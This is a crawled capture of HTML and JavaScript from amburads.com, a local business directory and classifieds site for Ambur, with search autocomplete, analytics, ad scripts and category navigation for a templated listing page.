				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Handyman%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Handyman%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-%20%7C%20Ambur%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Ambur%20Ads%20Ambur%20%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Ambur%20%7C%20ads%20Ambur%20-%20amburads.com%20%7C%20Top%20100%20Handyman%20in%20Ambur%20-%20near%20me%20in%20Ambur%20List%20of%20Handyman%20in%20Ambur%20-%20near%20me%20in%20Ambur%20-&landing_url=amburads.com%2FAmbur%2520%2FHandyman&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 60735
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="1 adp.php in Ambur  - near me in Ambur   Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Ambur   Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Ambur  - near me in Ambur  - List of adp.php in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Saturday 17th of January 2026 10:36:08 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Saturday 17th of January 2026 10:36:08 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Saturday 17th of January 2026 10:36:08 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>







<!--- page loading popup css-->

<style>

.tenkasi {
    position: fixed;
    top: 0;
    left: 0; /* Added for full coverage */
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0); /* Uncommented for background effect */
    display: grid;
    place-content: center;
    opacity: 0;
    pointer-events: none;
    transition: 200ms ease-in-out opacity;
    z-index:2000;
}
.tenkasiads {
    width: clamp(300px, 90vw, 500px);
    /*background-color: white;*/
    /*padding: clamp(1.5rem, 4vw, 3rem); */
    /*border:2px solid blue;*/
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    border-radius: .5em;
    transform: translateY(-20%); /* Start from above */
    transition: opacity 200ms ease-in-out, transform 200ms ease-in-out;
    position: relative;
    z-index:2000;
}
.tenkasi.showPopup {
    opacity: 1;
    pointer-events: all;
    height:600px;
}
.tenkasiads.showPopup {
    opacity: 1;
    transform: translateY(0);
}
.tenkasi h1 {
    position: absolute;
    top: 1rem;
    right: 1rem;
    line-height: 1;
    cursor: pointer;
    user-select: none;
    color:#ffffff;
    font-size:16px;
}
.tenkasi h1:active {
    transform: scale(.9);
}

.img{
    border:5px solid gray;
}






 @media only screen and (min-width: 300px) and (max-width: 550px) {
    
     .tenkasiads > img{
        display: justify;
        width: 100%;
        height:120%;
        /*top:-10%;*/
    }
    .tenkasi{
       display: justify;
        width: 100%;
        height:80%;
        /*top:-10%;*/ 
        
    }
}



</style>

<!--- end page loading popup css-->







	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" title="Ambur Ads" alt="Ambur Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                          <script async src="https://cse.google.com/cse.js?cx=70d173df7c86343f4"></script>
                          <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://amburads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://amburads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://amburads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.amburads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://amburads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://amburads.com/ambur/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Ambur " onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
								</li>
															<li>
